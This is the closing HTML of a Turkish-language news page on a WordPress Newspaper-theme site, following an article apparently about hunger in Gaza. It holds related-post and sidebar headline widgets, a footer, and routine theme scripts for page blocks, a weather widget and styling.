class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Weltheimat Support"></span><meta itemprop="datePublished" content="2024-03-13T23:14:46+00:00"><meta itemprop="dateModified" content="2024-03-13T23:14:46+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.weltheimat.com/gazzedeki-aclik-insan-olmanin-temel-degerine-karsi-bir-saldiridir/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.weltheimat.com/wp-content/uploads/weltheimat-logo.jpg"></span><meta itemprop="name" content="Welt Heimat"></span><meta itemprop="headline " content="Gazze&#039;deki Açlık: İnsan Olmanın Temel Değerine Karşı Bir Saldırıdir!"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.weltheimat.com/wp-content/uploads/aclikwelt01-2.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="393"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_26_697185ee2ce5e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_697185ee2ce5e" ><script>var block_td_uid_26_697185ee2ce5e = new tdBlock();
block_td_uid_26_697185ee2ce5e.id = "td_uid_26_697185ee2ce5e";
block_td_uid_26_697185ee2ce5e.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_26_697185ee2ce5e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_26_697185ee2ce5e_rand","tdc_css_class_style":"td_uid_26_697185ee2ce5e_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":11850,"live_filter_cur_post_author":"6","block_template_id":""}';
block_td_uid_26_697185ee2ce5e.td_column_number = "3";
block_td_uid_26_697185ee2ce5e.block_type = "td_block_related_posts";
block_td_uid_26_697185ee2ce5e.post_count = "3";
block_td_uid_26_697185ee2ce5e.found_posts = "1283";
block_td_uid_26_697185ee2ce5e.header_color = "";
block_td_uid_26_697185ee2ce5e.ajax_pagination_infinite_stop = "";
block_td_uid_26_697185ee2ce5e.max_num_pages = "428";
tdBlocksArray.push(block_td_uid_26_697185ee2ce5e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_27_697185ee2ef50" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_26_697185ee2ce5e" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_28_697185ee2ef52" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_26_697185ee2ce5e" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_26_697185ee2ce5e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/csudan-afdye-sert-damga-bas-dusman/" rel="bookmark" title="CSU’dan AfD’ye Sert Damga: “Baş Düşman”"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/basdusman.011pg-218x150.webp" srcset="https://www.weltheimat.com/wp-content/uploads/basdusman.011pg-218x150.webp 218w, https://www.weltheimat.com/wp-content/uploads/basdusman.011pg-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="CSU’dan AfD’ye Sert Damga: “Baş Düşman”"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/csudan-afdye-sert-damga-bas-dusman/" rel="bookmark" title="CSU’dan AfD’ye Sert Damga: “Baş Düşman”">CSU’dan AfD’ye Sert Damga: “Baş Düşman”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanyada-dogalgazli-isitma-devri-kapaniyor-2/" rel="bookmark" title="Almanya’da Doğalgazlı Isıtma Devri Kapanıyor"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/enerjiyenialmanya01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/enerjiyenialmanya01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/enerjiyenialmanya01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Almanya’da Doğalgazlı Isıtma Devri Kapanıyor"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanyada-dogalgazli-isitma-devri-kapaniyor-2/" rel="bookmark" title="Almanya’da Doğalgazlı Isıtma Devri Kapanıyor">Almanya’da Doğalgazlı Isıtma Devri Kapanıyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanyada-dogalgazli-isitma-devri-kapaniyor/" rel="bookmark" title="Almanya’da Doğalgazlı Isıtma Devri Kapanıyor"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/eneryenalwely01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/eneryenalwely01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/eneryenalwely01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Almanya’da Doğalgazlı Isıtma Devri Kapanıyor"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanyada-dogalgazli-isitma-devri-kapaniyor/" rel="bookmark" title="Almanya’da Doğalgazlı Isıtma Devri Kapanıyor">Almanya’da Doğalgazlı Isıtma Devri Kapanıyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_697185ee2ce5e" data-td_block_id="td_uid_26_697185ee2ce5e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_26_697185ee2ce5e" data-td_block_id="td_uid_26_697185ee2ce5e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_29_697185ee2f8c6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_29_697185ee2f8c6" ><script>var block_td_uid_29_697185ee2f8c6 = new tdBlock();
block_td_uid_29_697185ee2f8c6.id = "td_uid_29_697185ee2f8c6";
block_td_uid_29_697185ee2f8c6.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Schon gesehen?","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_29_697185ee2f8c6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_29_697185ee2f8c6_rand","tdc_css_class_style":"td_uid_29_697185ee2f8c6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_29_697185ee2f8c6.td_column_number = "1";
block_td_uid_29_697185ee2f8c6.block_type = "td_block_7";
block_td_uid_29_697185ee2f8c6.post_count = "4";
block_td_uid_29_697185ee2f8c6.found_posts = "1373";
block_td_uid_29_697185ee2f8c6.header_color = "#";
block_td_uid_29_697185ee2f8c6.ajax_pagination_infinite_stop = "";
block_td_uid_29_697185ee2f8c6.max_num_pages = "344";
tdBlocksArray.push(block_td_uid_29_697185ee2f8c6);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Schon gesehen?</span></h4></div><div id=td_uid_29_697185ee2f8c6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.weltheimat.com/lufthansanin-ahlaksiz-iflas-tehdidi-devlet-yerine-halkin-cebinden-calacaklar-halki-issiz-birakacaklar/" rel="bookmark" title="Lufthansa&#8217;nın ahlaksız iflas  tehdidi: Devlet yerine halkın cebinden çalacaklar, halkı işsiz bırakacaklar."><img width="100" height="70" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/luft-100x70.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/luft-100x70.jpg 100w, https://www.weltheimat.com/wp-content/uploads/luft-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Lufthansa&#8217;nın ahlaksız iflas  tehdidi: Devlet yerine halkın cebinden çalacaklar, halkı işsiz bırakacaklar."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/lufthansanin-ahlaksiz-iflas-tehdidi-devlet-yerine-halkin-cebinden-calacaklar-halki-issiz-birakacaklar/" rel="bookmark" title="Lufthansa&#8217;nın ahlaksız iflas  tehdidi: Devlet yerine halkın cebinden çalacaklar, halkı işsiz bırakacaklar.">Lufthansa&#8217;nın ahlaksız iflas  tehdidi: Devlet yerine halkın cebinden çalacaklar, halkı...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-29T12:17:54+00:00" >29. Mayıs 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.weltheimat.com/yunan-adalarindaki-kamplar-derhal-tahliye-edilmeli/" rel="bookmark" title="Yunan adalarındaki kamplar derhal tahliye edilmeli"><img width="100" height="70" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/ka-1-100x70.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/ka-1-100x70.jpg 100w, https://www.weltheimat.com/wp-content/uploads/ka-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Yunan adalarındaki kamplar derhal tahliye edilmeli"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/yunan-adalarindaki-kamplar-derhal-tahliye-edilmeli/" rel="bookmark" title="Yunan adalarındaki kamplar derhal tahliye edilmeli">Yunan adalarındaki kamplar derhal tahliye edilmeli</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-01T14:14:01+00:00" >1. Nisan 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.weltheimat.com/hindistan-pakistan-ateskesi-barisin-perde-arkasindaki-ittifaklar/" rel="bookmark" title="Hindistan-Pakistan Ateşkesi: Barışın Perde Arkasındaki İttifaklar"><img width="100" height="70" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/pakhinweltarabul01-100x70.webp" srcset="https://www.weltheimat.com/wp-content/uploads/pakhinweltarabul01-100x70.webp 100w, https://www.weltheimat.com/wp-content/uploads/pakhinweltarabul01-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Hindistan-Pakistan Ateşkesi: Barışın Perde Arkasındaki İttifaklar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/hindistan-pakistan-ateskesi-barisin-perde-arkasindaki-ittifaklar/" rel="bookmark" title="Hindistan-Pakistan Ateşkesi: Barışın Perde Arkasındaki İttifaklar">Hindistan-Pakistan Ateşkesi: Barışın Perde Arkasındaki İttifaklar</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-10T15:46:37+00:00" >10. Mayıs 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.weltheimat.com/koronavirues-vakalarinda-rekor-artis/" rel="bookmark" title="Koronavirüs vakalarında rekor artış!"><img width="100" height="70" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/korvir-100x70.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/korvir-100x70.jpg 100w, https://www.weltheimat.com/wp-content/uploads/korvir-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Koronavirüs vakalarında rekor artış!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/koronavirues-vakalarinda-rekor-artis/" rel="bookmark" title="Koronavirüs vakalarında rekor artış!">Koronavirüs vakalarında rekor artış!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-14T07:38:57+00:00" >14. Eylül 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_29_697185ee2f8c6" data-td_block_id="td_uid_29_697185ee2f8c6">Devamını yükle<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_30_697185ee30b12_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_30_697185ee30b12" ><script>var block_td_uid_30_697185ee30b12 = new tdBlock();
block_td_uid_30_697185ee30b12.id = "td_uid_30_697185ee30b12";
block_td_uid_30_697185ee30b12.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"Aktuelles","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_30_697185ee30b12_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_30_697185ee30b12_rand","tdc_css_class_style":"td_uid_30_697185ee30b12_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_30_697185ee30b12.td_column_number = "1";
block_td_uid_30_697185ee30b12.block_type = "td_block_15";
block_td_uid_30_697185ee30b12.post_count = "4";
block_td_uid_30_697185ee30b12.found_posts = "1284";
block_td_uid_30_697185ee30b12.header_color = "#";
block_td_uid_30_697185ee30b12.ajax_pagination_infinite_stop = "";
block_td_uid_30_697185ee30b12.max_num_pages = "321";
tdBlocksArray.push(block_td_uid_30_697185ee30b12);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Aktuelles</span></h4></div><div id=td_uid_30_697185ee30b12 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/irandan-korkutan-aciklama-geldi-tuem-eyaletlere-yayildi/" rel="bookmark" title="İran&#8217;dan korkutan açıklama geldi: Tüm eyaletlere yayıldı!"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/iran-1-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/iran-1-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/iran-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="İran&#8217;dan korkutan açıklama geldi: Tüm eyaletlere yayıldı!"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/irandan-korkutan-aciklama-geldi-tuem-eyaletlere-yayildi/" rel="bookmark" title="İran&#8217;dan korkutan açıklama geldi: Tüm eyaletlere yayıldı!">İran&#8217;dan korkutan açıklama geldi: Tüm eyaletlere yayıldı!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/duenyayi-maf-eden-liderlerinden-yenilenebilir-enerjiye-400-milyar-dolar/" rel="bookmark" title="Dünyayı maf eden liderlerinden yenilenebilir enerjiye 400 milyar dolar!"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/iklim01-218x150.jpeg" srcset="https://www.weltheimat.com/wp-content/uploads/iklim01-218x150.jpeg 218w, https://www.weltheimat.com/wp-content/uploads/iklim01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dünyayı maf eden liderlerinden yenilenebilir enerjiye 400 milyar dolar!"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/duenyayi-maf-eden-liderlerinden-yenilenebilir-enerjiye-400-milyar-dolar/" rel="bookmark" title="Dünyayı maf eden liderlerinden yenilenebilir enerjiye 400 milyar dolar!">Dünyayı maf eden liderlerinden yenilenebilir enerjiye 400 milyar dolar!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanya-kendine-ne-yapiyor/" rel="bookmark" title="Almanya Kendine Ne Yapıyor?"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/yardimweltmuhtacalmanya023-218x150.webp" srcset="https://www.weltheimat.com/wp-content/uploads/yardimweltmuhtacalmanya023-218x150.webp 218w, https://www.weltheimat.com/wp-content/uploads/yardimweltmuhtacalmanya023-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Almanya Kendine Ne Yapıyor?"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanya-kendine-ne-yapiyor/" rel="bookmark" title="Almanya Kendine Ne Yapıyor?">Almanya Kendine Ne Yapıyor?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/whatsappin-amaci-ne/" rel="bookmark" title="WhatsApp&#8217;ın amacı ne?"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/whatssao01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/whatssao01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/whatssao01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="WhatsApp&#8217;ın amacı ne?"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/whatsappin-amaci-ne/" rel="bookmark" title="WhatsApp&#8217;ın amacı ne?">WhatsApp&#8217;ın amacı ne?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_697185ee30b12" data-td_block_id="td_uid_30_697185ee30b12"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_697185ee30b12" data-td_block_id="td_uid_30_697185ee30b12"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.weltheimat.com/"><img src="https://www.weltheimat.com/wp-content/uploads/weltheimat-logo.jpg" alt="Welt Heimat" title="Welt Heimat"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>WELT HEIMAT ist eine Zeitung mit Online Nachrichten, die die Welt beschäftigen.

Politik – Kultur – Wirtschaft – Kinderzeitung und alles was aktuell ist.<div class="footer-email-wrap">Bizimle iletişime geç: <a href="mailto:info@weltheimat.com">info@weltheimat.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://de-de.facebook.com/groups/907136559385111/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@weltheimat.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3239"><a href="https://www.weltheimat.com/kontakt/">Kontakt</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-455"><a href="https://www.weltheimat.com/impressum/">Impressum</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2020 WELT HEIMAT | Kultur – Kunst – Politik und Kommunikation Zeitung                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">DİĞER İÇERİKLER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.weltheimat.com/imzali-tehditlerin-sayisi-neden-artiyor/" rel="bookmark" title="İmzalı tehditlerin sayısı neden artıyor?"><img width="100" height="70" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/nsu-100x70.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/nsu-100x70.jpg 100w, https://www.weltheimat.com/wp-content/uploads/nsu-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/nsu-534x375.jpg 534w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="İmzalı tehditlerin sayısı neden artıyor?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/imzali-tehditlerin-sayisi-neden-artiyor/" rel="bookmark" title="İmzalı tehditlerin sayısı neden artıyor?">İmzalı tehditlerin sayısı neden artıyor?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-17T09:43:56+00:00" >17. Temmuz 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanya-antikor-tedavisinden-200-bin-doz-satin-aldigini-duyurdu/" rel="bookmark" title="Almanya antikor tedavisinden 200 bin doz satın aldığını duyurdu."><img width="100" height="70" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/bakansağlık01-100x70.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/bakansağlık01-100x70.jpg 100w, https://www.weltheimat.com/wp-content/uploads/bakansağlık01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Almanya antikor tedavisinden 200 bin doz satın aldığını duyurdu."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanya-antikor-tedavisinden-200-bin-doz-satin-aldigini-duyurdu/" rel="bookmark" title="Almanya antikor tedavisinden 200 bin doz satın aldığını duyurdu.">Almanya antikor tedavisinden 200 bin doz satın aldığını duyurdu.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-24T12:44:31+00:00" >24. Ocak 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 697185ee3612c
    -->

    <script type="text/javascript" src="https://www.weltheimat.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Stuttgart","api_location":"Stuttgart","api_language":"tr","today_icon":"clear-sky-n","today_icon_text":"a\u00e7\u0131k","today_temp":[-2.399999999999999911182158029987476766109466552734375,27.699999999999999289457264239899814128875732421875],"today_humidity":86,"today_wind_speed":[1.5,1],"today_min":[-3.100000000000000088817841970012523233890533447265625,26.300000000000000710542735760100185871124267578125],"today_max":[-1.3000000000000000444089209850062616169452667236328125,29.60000000000000142108547152020037174224853515625],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1769166000,"day_temp":[5,42],"day_name":"Cum","owm_day_index":1},{"timestamp":1769252400,"day_temp":[3,37],"day_name":"Cts","owm_day_index":2},{"timestamp":1769338800,"day_temp":[2,35],"day_name":"Paz","owm_day_index":3},{"timestamp":1769425200,"day_temp":[5,40],"day_name":"Pts","owm_day_index":4},{"timestamp":1769511600,"day_temp":[2,36],"day_name":"Sal","owm_day_index":5}],"api_key":"2b08ac14030ba455470237725275d7f8"});
				});
			
			
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
})();
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.weltheimat.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.weltheimat.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


